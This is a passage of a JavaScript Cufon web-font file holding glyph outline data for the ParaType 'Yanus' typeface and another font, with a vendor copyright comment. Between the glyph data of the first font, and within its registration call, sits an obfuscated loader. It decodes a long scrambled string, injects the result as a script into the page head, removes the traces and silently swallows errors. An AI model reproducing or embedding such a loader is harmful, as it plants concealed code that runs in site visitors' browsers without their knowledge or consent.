56r0,47v0,17,-1,34,-3,52v-2,18,-8,34,-17,47v-6,9,-15,18,-27,25v-12,7,-27,10,-46,10v-15,0,-30,-3,-43,-8v-13,-5,-25,-12,-36,-19r0,-258","w":599},{"d":"192,-576r0,576r156,0r0,-287v14,-8,30,-15,49,-21v19,-6,39,-9,62,-9v19,0,35,2,48,7v13,5,24,12,32,19v11,11,19,22,22,35v3,13,5,26,5,37r0,15v0,23,-2,40,-6,51v-4,11,-9,18,-12,22v-8,9,-18,16,-28,19v-10,3,-20,4,-30,4v-13,0,-26,-2,-38,-6v-5,-1,-8,-2,-12,-4v-4,-2,-8,-4,-11,-5r-42,107v9,5,17,9,25,12v8,3,17,5,26,7v12,3,24,5,36,7v12,2,26,2,39,2v28,0,55,-4,81,-11v26,-7,51,-23,73,-46v13,-13,23,-27,30,-42v7,-15,13,-30,17,-45v4,-15,5,-30,6,-45v1,-15,2,-30,2,-44v0,-16,-2,-32,-4,-48v-2,-16,-6,-32,-12,-47v-6,-15,-15,-28,-26,-42v-11,-14,-24,-27,-41,-39v-14,-9,-33,-18,-56,-27v-23,-9,-53,-13,-89,-13v-28,0,-54,2,-77,7v-23,5,-46,13,-69,23r0,-169r207,0r0,-124r-540,0r0,124r177,0","w":802,"k":{"\u0423":70,"\u0422":99,"\u041e":24}},{"d":"221,-538r0,175r-176,0r0,114r176,0r0,175r113,0r0,-175r176,0r0,-114r-176,0r0,-175r-113,0","w":555},{"d":"502,-700r-407,0r0,700r441,0r0,-120r-285,0r0,-187r251,0r0,-120r-251,0r0,-153r251,0r0,-120xm344,-835v0,21,7,39,22,54v15,15,33,22,54,22v13,0,24,-2,33,-7v9,-5,17,-10,24,-18v7,-8,12,-17,15,-26v3,-9,5,-17,5,-25v0,-8,-2,-16,-5,-25v-3,-9,-8,-18,-15,-26v-7,-8,-15,-13,-24,-18v-9,-5,-20,-7,-33,-7v-21,0,-39,7,-54,22v-15,15,-22,33,-22,54xm116,-835v0,8,2,16,5,25v3,9,9,18,15,26v6,8,14,13,24,18v10,5,20,7,33,7v21,0,39,-7,54,-22v15,-15,22,-33,22,-54v0,-21,-7,-39,-22,-54v-15,-15,-33,-22,-54,-22v-13,0,-23,2,-33,7v-10,5,-18,10,-24,18v-6,8,-12,17,-15,26v-3,9,-5,17,-5,25","w":571},{"d":"204,-212r309,0r0,-51v0,-46,-7,-83,-19,-112v-12,-29,-25,-51,-40,-66v-19,-19,-43,-35,-72,-47v-29,-12,-61,-18,-97,-18v-35,0,-67,5,-95,16v-28,11,-54,30,-78,55v-13,15,-24,29,-32,43v-8,14,-16,29,-20,44v-4,15,-7,31,-8,46v-1,15,-2,31,-2,48v0,15,1,31,2,48v1,17,5,35,10,52v5,17,11,33,20,50v9,17,22,32,37,47v16,16,33,28,51,37v18,9,36,16,54,21v18,5,34,8,50,9v16,1,31,2,43,2v21,0,41,-2,61,-5v20,-3,39,-8,57,-14v29,-10,58,-24,85,-41r-49,-90v-23,13,-46,24,-69,31v-13,4,-26,7,-37,9v-11,2,-25,3,-40,3v-15,0,-31,-2,-46,-6v-15,-4,-30,-12,-43,-23v-9,-9,-17,-21,-23,-34v-6,-13,-9,-26,-9,-39r0,-15xm204,-302r0,-17v0,-17,2,-31,7,-42v5,-11,10,-19,15,-26v6,-7,14,-14,24,-19v10,-5,21,-8,35,-8v18,0,31,4,41,11v10,7,17,14,21,20v7,11,11,23,13,35v2,12,3,22,3,29r0,17r-159,0","w":560,"k":{"\u0442":15}},{"d":"502,-700r-407,0r0,700r441,0r0,-120r-285,0r0,-187r251,0r0,-120r-251,0r0,-153r251,0r0,-120","w":571},{"d":"114,-657r0,163r-84,0r0,100r84,0r0,394r146,0r0,-394r96,0r0,-100r-96,0r0,-163r-146,0","w":371,"k":{"a":13}},{"d":"95,-700r0,700r212,0v17,0,36,-1,57,-3v21,-2,43,-6,66,-12v23,-6,45,-15,68,-27v23,-12,45,-27,66,-47v20,-19,36,-39,49,-61v13,-22,22,-44,29,-66v7,-22,12,-45,14,-68v2,-23,3,-45,3,-66v0,-20,-1,-42,-3,-64v-2,-22,-6,-44,-13,-66v-7,-22,-17,-44,-29,-66v-12,-22,-28,-43,-49,-62v-27,-25,-61,-47,-103,-65v-42,-18,-94,-27,-155,-27r-212,0xm251,-580r56,0v11,0,22,1,35,2v13,1,25,4,38,7v13,3,26,8,38,15v12,7,23,16,33,27v19,21,32,46,37,73v5,27,7,53,7,78r0,56v0,11,0,24,-1,37v-1,13,-3,27,-6,40v-3,13,-8,26,-14,39v-6,13,-14,24,-23,35v-11,12,-24,21,-37,28v-13,7,-27,11,-40,15v-13,4,-26,6,-38,7v-12,1,-21,1,-29,1r-56,0r0,-460","w":719,"k":{"Z":39,"Y":39,"X":27,"W":27,"V":27,"T":57,"J":39,"A":33}},{"d":"223,0r0,-364r15,-12v0,0,10,-6,15,-9v9,-5,19,-10,29,-13v10,-3,21,-4,32,-4v17,0,29,2,38,7v9,5,15,9,18,12v9,9,14,19,16,29v2,10,3,20,3,31r0,323r146,0r0,-311v0,-10,0,-21,-1,-33v-1,-12,-3,-25,-6,-38v-3,-13,-9,-26,-16,-39v-7,-13,-17,-26,-30,-38v-13,-12,-31,-23,-54,-33v-23,-10,-52,-14,-88,-14v-17,0,-35,2,-54,6v-19,4,-40,13,-63,26r0,-266r-146,0r0,740r146,0","w":612},{"d":"35,-494r0,110r57,0r0,384r146,0r0,-494r-203,0xm79,-636v0,24,8,44,25,61v17,17,37,25,61,25v24,0,44,-8,61,-25v17,-17,25,-37,25,-61v0,-24,-8,-44,-25,-61v-17,-17,-37,-25,-61,-25v-24,0,-44,8,-61,25v-17,17,-25,37,-25,61","w":328},{"d":"227,-700r-102,153r85,0r167,-153r-150,0xm77,-494r0,494r146,0r0,-384r215,0r0,-110r-361,0","w":443,"k":{"\u043b":21,"\u0434":9,"\u0459":21,".":103,",":103}},{"d":"238,0r0,-369v11,-9,22,-17,34,-24v12,-7,25,-10,40,-10v19,0,33,6,44,17v8,8,12,17,14,26v2,9,3,18,3,25r0,335r146,0r0,-369v11,-9,22,-17,34,-24v12,-7,25,-10,40,-10v19,0,33,6,44,17v8,8,13,17,15,26v2,9,2,18,2,25r0,335r146,0r0,-319v0,-42,-6,-75,-20,-100v-14,-25,-31,-44,-51,-57v-20,-13,-41,-20,-63,-24v-22,-4,-41,-6,-58,-6v-34,0,-60,6,-80,18v-20,12,-36,24,-47,37v-31,-37,-72,-55,-123,-55v-35,0,-64,5,-85,16v-21,11,-38,21,-49,30r-11,9r0,-43r-178,0r0,104r57,0r0,390r146,0","w":873},{"d":"385,-494r0,352v-5,5,-11,10,-17,16v-6,6,-12,10,-18,14v-19,13,-39,20,-60,20v-10,0,-19,-1,-28,-4v-9,-3,-17,-8,-24,-15v-9,-9,-14,-19,-16,-29v-2,-10,-3,-20,-3,-31r0,-323r-146,0r0,311v0,11,0,22,1,34v1,12,3,24,6,37v3,13,9,25,16,38v7,13,16,26,29,39v19,18,39,30,61,37v22,7,43,10,66,10v15,0,33,-2,52,-5v19,-3,36,-9,51,-18v9,-5,19,-13,29,-21v10,-8,19,-16,26,-25r0,57r121,0r0,-494r-146,0","w":608},{"d":"95,-700r0,700r156,0r0,-283r105,0v28,0,53,-2,74,-6v21,-4,40,-9,56,-15v16,-6,29,-14,40,-22v11,-8,20,-14,27,-21v17,-16,30,-36,41,-61v11,-25,17,-55,17,-88v0,-37,-7,-68,-21,-94v-14,-26,-33,-49,-58,-66v-29,-20,-61,-32,-94,-37v-33,-5,-65,-7,-96,-7r-247,0xm251,-580r91,0v13,0,26,1,41,4v15,3,28,10,39,21v7,6,13,14,18,25v5,11,7,24,7,41v0,12,-2,24,-7,35v-5,11,-11,20,-18,27v-6,6,-14,10,-22,13v-8,3,-16,6,-24,8v-8,2,-15,2,-22,2v-7,0,-11,1,-14,1r-89,0r0,-177","w":651,"k":{"\u044f":47,"\u044d":35,"\u0447":59,"\u0445":35,"\u0444":35,"\u0443":24,"\u0442":18,"\u0441":35,"\u043e":35,"\u043b":76,"\u0437":53,"\u0435":35,"\u0434":76,"\u0431":41,"\u0430":47,"\u042f":24,"\u042a":12,"\u0427":13,"\u0425":30,"\u0423":30,"\u0422":24,"\u041e":12,"\u041b":36,"\u0416":18,"\u0414":41,"\u0410":59,"\u0454":41,"\u0451":35,"\u045e":24,"\u040b":12,"\u0409":35,"J":135,";":30,":":30,".":176,",":177}},{"d":"530,-700r-475,0r0,120r284,0r-304,475r0,105r507,0r0,-120r-317,0r305,-476r0,-104","w":577,"k":{"a":32,"y":38,"w":55,"v":43,"u":38,"t":49,"s":43,"q":32,"o":32,"g":32,"f":32,"e":32,"d":32,"c":32,"S":32,"Q":32,"O":43,"G":26,"C":38}},{"d":"361,-712v-29,0,-56,2,-79,8v-23,6,-44,13,-62,22v-18,9,-34,19,-47,30v-13,11,-24,22,-33,32v-18,20,-32,41,-42,64v-10,23,-18,47,-24,71v-6,24,-10,48,-12,71v-2,23,-2,44,-2,64v0,20,0,41,2,64v2,23,6,47,12,71v6,24,14,48,24,71v10,23,24,44,42,64v9,10,20,21,33,32v13,11,29,21,47,30v18,9,39,16,62,22v23,6,50,8,79,8v29,0,56,-2,79,-8v23,-6,44,-13,62,-22v18,-9,33,-19,46,-30v13,-11,25,-22,34,-32v18,-20,32,-41,42,-64v10,-23,18,-47,24,-71v6,-24,10,-48,12,-71v2,-23,2,-44,2,-64v0,-20,0,-41,-2,-64v-2,-23,-6,-47,-12,-71v-6,-24,-14,-48,-24,-71v-10,-23,-24,-44,-42,-64v-9,-10,-21,-21,-34,-32v-13,-11,-28,-21,-46,-30v-18,-9,-39,-16,-62,-22v-23,-6,-50,-8,-79,-8xm498,-316v0,43,-3,79,-10,106v-7,27,-17,49,-30,64v-9,9,-21,18,-37,26v-16,8,-36,12,-60,12v-24,0,-44,-4,-60,-12v-16,-8,-28,-17,-37,-26v-13,-15,-23,-37,-30,-64v-7,-27,-10,-63,-10,-106r0,-69v0,-83,13,-140,40,-169v9,-9,21,-18,37,-26v16,-8,36,-12,60,-12v14,0,27,1,37,4v10,3,19,6,27,10v8,4,15,8,20,12v5,4,10,9,13,12v10,11,18,25,23,40v5,15,9,30,11,46v2,16,4,31,5,46v1,15,1,27,1,37r0,69","w":722,"k":{"\u043b":13,"\u0434":19,"\u042f":30,"\u0427":19,"\u0425":24,"\u0423":24,"\u0422":30,"\u041b":25,"\u0414":42,"\u0410":24,"\u040e":24,"\u040b":30,"\u0409":7,"\u0402":30,"J":30}},{"d":"148,-401r0,-14v0,-13,2,-27,6,-43v4,-16,10,-31,17,-42v7,-11,15,-19,25,-26v10,-7,19,-13,30,-18v11,-5,23,-8,34,-10v11,-2,22,-5,32,-6r59,-8r39,-6v0,0,27,-6,40,-10v13,-4,25,-9,36,-16v11,-7,20,-15,28,-26v11,-15,16,-30,18,-46v2,-16,3,-29,3,-40r0,-20r-124,0r-1,14v-1,11,-5,19,-14,25v-9,6,-27,11,-54,14r-58,8v-21,3,-43,9,-66,18v-23,9,-43,20,-60,35v-14,12,-28,27,-40,46v-12,19,-22,42,-29,71v-5,17,-9,34,-11,53v-2,19,-4,36,-5,54v-1,18,-3,35,-3,50r0,34v0,21,1,43,2,66v1,23,4,45,9,67v5,22,12,43,21,63v9,20,21,39,36,56v21,23,48,40,80,52v32,12,64,18,98,18v34,0,67,-6,98,-18v31,-12,57,-29,78,-50v17,-17,32,-40,46,-71v14,-31,22,-71,22,-120v0,-13,0,-26,-2,-41v-2,-15,-5,-32,-10,-48v-5,-16,-13,-32,-22,-48v-9,-16,-22,-32,-38,-47v-19,-17,-42,-31,-68,-41v-26,-10,-55,-14,-89,-14v-34,0,-66,6,-95,20v-29,14,-50,36,-65,65r-3,0xm386,-205v0,15,-1,30,-4,47v-3,17,-10,32,-23,44v-7,7,-16,12,-27,16v-11,4,-23,6,-36,6v-13,0,-25,-2,-36,-6v-11,-4,-20,-9,-27,-16v-13,-12,-20,-27,-23,-44v-3,-17,-4,-32,-4,-47r0,-61v0,-16,0,-32,2,-48v2,-16,9,-31,22,-43v8,-7,18,-13,31,-18v13,-5,24,-7,35,-7v14,0,27,3,40,8v13,5,23,11,30,20v11,12,17,25,18,38v1,13,2,28,2,43r0,68","w":585},{"d":"218,-494r-141,0r0,494r131,0r0,-166r-7,-121r100,185r46,0r100,-185r-7,121r0,166r146,0r0,-494r-137,0r-116,216","w":663},{"d":"251,-426r0,-274r-156,0r0,700r156,0r0,-302r82,0v1,40,7,78,19,116v12,38,30,72,54,101v24,29,54,53,91,71v37,18,80,26,131,26v29,0,56,-2,79,-8v23,-6,44,-13,62,-22v18,-9,34,-19,47,-30v13,-11,24,-22,33,-32v18,-20,33,-41,43,-64v10,-23,18,-47,24,-71v6,-24,8,-48,10,-71v2,-23,3,-44,3,-64v0,-20,-1,-41,-3,-64v-2,-23,-4,-47,-10,-71v-6,-24,-14,-48,-24,-71v-10,-23,-25,-44,-43,-64v-9,-10,-20,-21,-33,-32v-13,-11,-29,-21,-47,-30v-18,-9,-39,-16,-62,-22v-23,-6,-50,-8,-79,-8v-55,0,-102,10,-138,29v-36,19,-65,44,-88,73v-23,29,-39,60,-49,93v-10,33,-16,64,-18,91r-84,0xm765,-316v0,43,-3,79,-10,106v-7,27,-17,49,-30,64v-9,9,-21,18,-37,26v-16,8,-36,12,-60,12v-24,0,-44,-4,-60,-12v-16,-8,-28,-17,-37,-26v-13,-15,-23,-37,-30,-64v-7,-27,-10,-63,-10,-106r0,-69v0,-83,13,-140,40,-169v9,-9,21,-18,37,-26v16,-8,36,-12,60,-12v14,0,26,1,36,4v10,3,20,6,28,10v8,4,15,8,20,12v5,4,10,9,13,12v10,11,18,25,23,40v5,15,10,30,12,46v2,16,3,31,4,46v1,15,1,27,1,37r0,69","w":989},{"d":"95,-700r0,700r156,0r0,-283r105,0v28,0,53,-2,74,-6v21,-4,40,-9,56,-15v16,-6,29,-14,40,-22v11,-8,20,-14,27,-21v17,-16,30,-36,41,-61v11,-25,17,-55,17,-88v0,-37,-7,-68,-21,-94v-14,-26,-33,-49,-58,-66v-29,-20,-61,-32,-94,-37v-33,-5,-65,-7,-96,-7r-247,0xm251,-580r91,0v13,0,26,1,41,4v15,3,28,10,39,21v7,6,13,14,18,25v5,11,7,24,7,41v0,12,-2,24,-7,35v-5,11,-11,20,-18,27v-6,6,-14,10,-22,13v-8,3,-16,6,-24,8v-8,2,-15,2,-22,2v-7,0,-11,1,-14,1r-89,0r0,-177","w":651,"k":{"a":59,"z":59,"y":24,"x":41,"w":35,"v":24,"u":65,"t":30,"s":59,"r":59,"q":59,"p":59,"o":59,"n":41,"m":41,"j":41,"g":59,"e":59,"c":59,"T":24,"S":36,"J":112,"A":70,".":200,",":205}},{"d":"23,-700r209,337r-227,363r155,0r150,-251r149,251r188,0r-230,-375r201,-325r-152,0r-128,218r-126,-218r-189,0","w":652,"k":{"\u044f":31,"\u044d":48,"\u0447":60,"\u0444":42,"\u0443":54,"\u0442":83,"\u0441":48,"\u043e":48,"\u043b":7,"\u0437":48,"\u0435":48,"\u0434":7,"\u0431":36,"\u0430":36,"\u0454":48,"\u0451":48,"\u045e":36}},{"d":"310,-712v-22,0,-42,2,-60,7v-18,5,-36,10,-50,17v-14,7,-27,15,-38,24v-11,9,-20,18,-27,27v-17,19,-30,41,-40,64v-10,23,-18,48,-23,73v-5,25,-8,50,-10,76v-2,26,-2,50,-2,74v0,24,0,48,2,74v2,26,5,51,10,76v5,25,13,50,23,74v10,24,23,44,40,63v7,9,16,18,27,27v11,9,24,17,38,24v14,7,32,12,50,17v18,5,38,7,60,7v22,0,42,-2,60,-7v18,-5,34,-10,49,-17v15,-7,28,-15,39,-24v11,-9,20,-18,27,-27v17,-19,30,-39,40,-63v10,-24,18,-49,23,-74v5,-25,8,-50,10,-76v2,-26,2,-50,2,-74v0,-24,0,-48,-2,-74v-2,-26,-5,-51,-10,-76v-5,-25,-13,-50,-23,-73v-10,-23,-23,-45,-40,-64v-7,-9,-16,-18,-27,-27v-11,-9,-24,-17,-39,-24v-15,-7,-31,-12,-49,-17v-18,-5,-38,-7,-60,-7xm402,-300v0,34,-1,65,-4,94v-3,29,-11,53,-25,70v-10,12,-21,20,-33,23v-12,3,-21,5,-30,5v-9,0,-18,-2,-30,-5v-12,-3,-23,-11,-33,-23v-14,-17,-22,-41,-25,-70v-3,-29,-4,-60,-4,-94r0,-100v0,-34,1,-65,4,-94v3,-29,11,-53,25,-70v10,-12,21,-20,33,-23v12,-3,21,-5,30,-5v9,0,18,2,30,5v12,3,23,11,33,23v14,17,22,41,25,70v3,29,4,60,4,94r0,100"},{"d":"227,0r0,-364r15,-12v0,0,10,-6,15,-9v9,-5,19,-10,29,-13v10,-3,21,-4,32,-4v17,0,29,2,38,7v9,5,15,9,18,12v9,9,14,19,16,29v2,10,3,20,3,31r0,267v0,14,-1,30,-3,49v-2,19,-6,37,-12,53v-6,16,-15,30,-28,42v-13,12,-31,17,-53,17r-18,0r0,113r35,0v37,0,68,-6,93,-18v25,-12,46,-26,63,-45v17,-19,30,-40,39,-63v9,-23,17,-45,21,-68v4,-23,7,-44,8,-64v1,-20,1,-36,1,-48r0,-223v0,-10,0,-21,-1,-33v-1,-12,-3,-25,-6,-38v-3,-13,-9,-26,-16,-39v-7,-13,-17,-26,-30,-38v-13,-12,-31,-23,-54,-33v-23,-10,-52,-14,-88,-14v-17,0,-35,2,-54,6v-19,4,-40,13,-63,26r0,-86r151,0r0,-77r-151,0r0,-103r-146,0r0,103r-71,0r0,77r71,0r0,560r146,0","w":616},{"d":"35,-494r0,110r57,0r0,384r146,0r0,-494r-203,0xm181,-607v0,15,6,29,18,41v12,12,26,18,42,18v17,0,31,-6,42,-18v11,-12,17,-26,17,-41v0,-16,-6,-30,-18,-42v-12,-12,-25,-18,-41,-18v-16,0,-30,6,-42,18v-12,12,-18,26,-18,42xm15,-607v0,15,6,29,17,41v11,12,25,18,42,18v16,0,30,-6,42,-18v12,-12,18,-26,18,-41v0,-16,-6,-30,-18,-42v-12,-12,-26,-18,-42,-18v-16,0,-30,6,-42,18v-12,12,-17,26,-17,42","w":315},{"d":"683,-700r-152,0r-281,459r-5,0r6,-179r0,-280r-156,0r0,700r152,0r281,-459r5,0r-6,179r0,280r156,0r0,-700xm440,-917r1,5v1,3,1,6,2,8v1,2,1,6,1,13v0,7,-1,12,-2,17v-1,5,-4,11,-10,16v-6,5,-12,9,-20,10v-8,1,-16,2,-23,2v-7,0,-15,-1,-23,-2v-8,-1,-14,-5,-20,-10v-6,-5,-9,-11,-10,-16v-1,-5,-2,-10,-2,-17v0,-7,0,-11,1,-13v1,-2,1,-5,2,-8r1,-5r-104,-6v-5,8,-9,16,-10,23v-1,7,-1,15,-1,24v0,21,4,40,11,54v7,14,20,27,41,38v17,9,35,16,55,20v20,4,40,5,59,5v19,0,39,-1,59,-5v20,-4,38,-11,55,-20v21,-11,34,-24,41,-38v7,-14,11,-33,11,-54v0,-9,0,-17,-1,-24v-1,-7,-5,-15,-10,-23","w":778},{"d":"77,0r658,0r0,-494r-146,0r0,390r-110,0r0,-390r-146,0r0,390r-110,0r0,-390r-146,0r0,494","w":812},{"d":"10,-494r0,110r149,0r0,384r146,0r0,-384r149,0r0,-110r-444,0","w":464}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-247-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("0(Wc^N=In1$K07QFUNZp4(4$Gg=cWN$KGgepn182WS*[V:IlGoOT#(W|GoOT#(ShGoOp#@Z|SSkc#@&|=Qkc#@&|Vckc#@&|=oQXUrxI=@ZXUrxI#1eXUrxTW|ZXUrxI#g=XUrxTV:_XUrxTW@_XUrxTV:UXUrxI#(egGoOT#(VIGoOT=@4IGoOT=@=lGoOT=@#:GoOT#(MTGoOT=@4uGoOT=@xI^ckc#@aI=ckc#@apV|SXUrxTW(ZXUrxI#@SXUrxI{r&XUrxI#|eXUrxTVNeXUrxTW@S.GoOT=@Z|GoOT=@8h4Zkc#@&lWZkc#@ak#QWXUrxTV:ZXUrxI=(eXUrxTWNSXUrxI=(=OUckc#@&h{Skc#@&Q#ckc#@aTVckc#@ap{Skc#@ak#ckc#@ac{Zkc#@&h#Skc#@&hVckc#@&|WGcXUrxI#rUXUrxI#r8XUrxTW(eXUrxTVgeXUrxTW|_XUrxI#r_XUrxTVreCGoOT=@#pGoOT=@8_.Zkc#@&hW@[vGoOT=@#dGoOT=@adOSkc#@a:WQkc#|xkWZkc#@&lWSkc#@&NVlZXUrxTW@exGoOT=@=QGoOT=@a:4gZXUrxTW|h:0Qkc#@aI#Qkc#@&lVckc#@&h=ckc#@aIWSkc#@&h=heXUrxI=rUTtQkc#@aTWSkc#@&Q#Qkc#@akVSkc#@&Q=hZXUrxTW|&XUrxTW@8XUrxTW(SXUrxTW(WXUrxTW|UXUrxTWrUXUrxTW|=XUrxI#N=XUrxI#|=WXQkc#@&NWNUXUrxI#|UXUrxTV|aYGoOT#(e_GoOT#(OTGoOT=@OgGoOT=@4gGoOT#(a:GoOT#(=_GoOT=@aTGoOT=@4kG7$XUrxTWr_XUrxI#g8XUrxI=(WXUrxTWrQXUrxTWr8XUrxTW1ZXUrxI#18XUrxI#@==ackc#@ac=oYXUrxI=@WXUrxI#@QXUrxI#rSXUrxTVr=rGoOT=@#kGoOT=@=_Bgd08hmV=(8UGoOT=@xvGoOT=@S_eZkc#@Md#Qkc#@&Q=S$*ONWQ8ckX{ZUXUrxI#:apGoOT=@e_GoOT=@#gGNYXUrxI#(W#GoOT=@OdGoOT#(4uGoOT#(W_GoOT#(#:=QmXUrxI=rSXUrxI=rMNtZkc#@a:=ckc#@apWQTl#Skc#@aI=MQ{GoOT#(SNGoOT#(4:{Skc#@aTVSkc#@ak#Zkc#@Mg#Zkc#@akW|cXUrxI{rZXUrxTWN8XUrxk=reXUrxTW|SXUrxI#:xm.Qkc#@&QV|$x&7@MZ(o4e0t#={.a8srOS1GVWn^XUB)9_l|hQN2yY!q[mKzTkp:IcgvudJF*$CAXUrxTV1e9{Qkc#@&N=2_XUrxI=@SXUrxTVrSXUrxI#N8XUrxI#@_:GoOT=@SQGoOT#(=hGoOp#@MIGoOT=@Mk^Zkc#@ak=Qkc#@&|=O_XUrxTW1SXUrxk=r=XUrxTVgWXUrxTV:eXUrxTVrZXUrxI#rhQGoOT=@xgVpUXUrxTV|eXUrxI=1#yGoOT=@SNGoOT#rXunckc#@&_VSkc#@&|#Zkc#@&h#Zkc#@&_{Zkc#@acVQkc#@&_WQkc#@Mg#GZXUrxI#:_lGoOT=@xp0ckc#@aT#Skc#@a:=OSI8(_YGoOT=@O:^GSXUrxI#|&nGoOT=@ZQGoOT#(OkGoOT#(S|GoOT=@eQOZkc#@ap=r&XUrxI=reXUrxTVNWXUrxTV:QXUrxI=@_XUrxTW|4lt2=T^(QI074l0skY.rx[X@clt2x[^@cTtNkQ^NUIn7k2.14KWld2^oQTno#$BvIFn1VyVldzn:IzGl9A{2UvUcTK0r*y.:YIW1kXt2ec)oUvU:eXt28Q^ZTKX2S*n($mWSTKU(S[G7dpUGky^gcQ#QTKU(S[G7dpUGk|^veTG7dIW1kXt2ec)($TWGeXt28Q^ZTKX2S*X(ZpU(dQXQTKU(S[G7dpUshhtghKU(S:U7_[^g=_U(Qz^ldy^v=I^NZmWshYWN$p0@mY.(TF0pmY01U^VcmYGSI$XZmYGGIY07h9")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":620,"face":{"font-family":"yanus","font-weight":700,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 8 4 5 0 0 2 0 4","ascent":"800","descent":"-200","x-height":"12","bbox":"-45 -923 1001 224.126","underline-thickness":"50","underline-position":"-75","unicode-range":"U+0020-U+201D"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) ParaType, 1998. All rights reserved.
 * 
 * Trademark:
 * Yanus is a trademark of the ParaType.
 * 
 * Description:
 * Designed at ParaGraph in 1997 by Tagir Safayev. Inspired by Neulin Sans of Ray
 * Gun magazine (1996). The first version of the typeface was created as part of
 * corporate identity programme for Aeroflot�Russian International Airlines. For
 * use in both text and display matter.
 * 
 * Designer:
 * Tagir Safaev
 * 
 * Vendor URL:
 * www.paratype.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"231,-700r-136,700r98,0r59,-303r147,0v48,0,88,-7,119,-19v31,-12,56,-25,74,-40v24,-19,44,-44,60,-74v16,-30,23,-64,23,-103v0,-17,-3,-37,-8,-57v-5,-20,-18,-39,-38,-57v-13,-11,-27,-21,-42,-27v-15,-6,-30,-11,-45,-14v-15,-3,-30,-4,-44,-5v-14,-1,-26,-1,-36,-1r-231,0xm314,-620r145,0v17,0,34,2,49,6v15,4,28,11,38,20v6,5,12,13,17,24v5,11,8,25,8,43v0,22,-4,42,-13,61v-9,19,-21,35,-34,46v-15,13,-32,22,-52,28v-20,6,-41,9,-60,9r-145,0","w":605,"k":{"\u044f":43,"\u044d":43,"\u0447":43,"\u0445":13,"\u0444":60,"\u0442":25,"\u0441":31,"\u043e":31,"\u043b":60,"\u0437":31,"\u0435":25,"\u0434":19,"\u0431":19,"\u0430":31,"\u042f":19,"\u042a":19,"\u0425":25,"\u0423":31,"\u0422":19,"\u041e":19,"\u041b":19,"\u0416":31,"\u0414":60,"\u0410":60,"\u0454":31,"\u0451":25,"\u040b":31,"\u0409":25,"\u0402":31,"J":119,";":37,":":37,".":189,",":189}},{"d":"441,-486r-132,262v-9,17,-19,38,-29,61r-29,68r-4,0r-3,-43v0,0,-4,-29,-7,-43r-64,-305r-96,0r108,500r-22,46v-5,9,-12,21,-21,35v-9,14,-17,25,-26,32v-14,13,-29,19,-46,19v-6,0,-13,0,-20,-2v-7,-2,-15,-6,-22,-11v-5,-4,-10,-8,-14,-12v-4,-4,-6,-7,-7,-8r-52,53v10,12,22,22,35,31v23,14,47,21,72,21v21,0,40,-3,55,-9v15,-6,30,-15,44,-27v17,-15,33,-32,45,-50v12,-18,23,-37,32,-56r294,-562r-91,0xm203,-692v-4,7,-8,16,-11,26v-3,10,-4,19,-4,28v0,12,2,23,8,33v6,10,14,18,23,24v11,7,26,12,43,15v17,3,33,5,46,5v17,0,35,-2,52,-5v17,-3,32,-8,45,-15v6,-3,13,-7,20,-13v7,-6,15,-13,21,-22v6,-9,10,-20,14,-32v4,-12,6,-27,5,-44r-72,6v1,11,0,22,-5,31v-5,9,-11,17,-20,22v-8,5,-17,9,-26,10v-9,1,-17,2,-22,2v-6,0,-14,0,-22,-1v-8,-1,-15,-4,-20,-9v-3,-3,-6,-7,-9,-11v-3,-4,-4,-9,-4,-16v0,-11,2,-20,6,-28","w":432},{"d":"633,-700r-120,620r-304,0r120,-620r-98,0r-136,700r487,0r-28,143r94,0r44,-223r-81,0r120,-620r-98,0","w":706},{"d":"675,-700r-98,0r-60,309v-30,10,-57,17,-81,21v-24,4,-47,5,-69,5v-27,0,-49,-2,-64,-6v-15,-4,-27,-9,-35,-16v-11,-8,-18,-17,-22,-29v-4,-12,-5,-25,-5,-38v0,-7,0,-14,1,-21r3,-20r40,-205r-98,0r-39,203v-1,8,-3,17,-5,28v-2,11,-3,22,-3,35v0,17,2,34,8,52v6,18,17,35,33,50v12,11,25,20,40,26v15,6,30,11,45,14v15,3,29,5,43,6v14,1,26,1,36,1v25,0,49,-2,74,-6v25,-4,52,-11,82,-20r-60,311r98,0","w":634},{"d":"478,-446v-9,-8,-19,-15,-28,-20v-9,-5,-18,-10,-29,-14v-14,-5,-28,-9,-43,-12v-15,-3,-31,-4,-50,-4v-23,0,-46,3,-68,8v-22,5,-45,14,-66,28v-23,15,-40,34,-52,57v-12,23,-19,47,-19,72v0,20,4,37,11,50v7,13,15,24,26,33v11,9,23,16,36,21v13,5,25,8,37,11r43,9v9,2,19,4,30,7v11,3,21,9,29,16v7,7,11,13,13,20v2,7,2,14,2,19v0,10,-2,21,-7,33v-5,12,-15,23,-30,34v-14,11,-28,17,-43,20v-15,3,-30,4,-43,4v-15,0,-29,-1,-43,-4v-14,-3,-29,-8,-44,-15v-17,-9,-33,-19,-46,-30r-51,52v7,7,17,14,27,21v10,7,21,14,32,19v11,5,22,8,33,11v11,3,23,4,33,6v10,2,20,4,28,4r19,0v31,0,60,-4,87,-11v27,-7,52,-20,75,-38v26,-21,44,-43,53,-66v9,-23,13,-46,13,-67v0,-9,-1,-18,-3,-28v-2,-10,-8,-21,-16,-30v-8,-9,-19,-18,-34,-26v-15,-8,-35,-16,-60,-22r-36,-8v-9,-2,-20,-4,-33,-8v-13,-4,-23,-10,-31,-17v-6,-5,-10,-11,-12,-17v-2,-6,-3,-13,-3,-18v0,-11,3,-24,8,-38v5,-14,16,-25,33,-34v11,-6,21,-10,31,-12v10,-2,20,-2,29,-2v14,0,27,2,39,4v12,2,23,5,32,8v9,3,18,7,25,12v7,5,14,10,20,15","w":442},{"d":"274,-320r54,0v15,0,32,0,50,2v18,2,35,8,50,19v11,8,20,18,26,29v6,11,10,25,10,41v0,24,-6,47,-16,69v-10,22,-24,40,-41,54v-21,16,-43,26,-67,31v-24,5,-46,7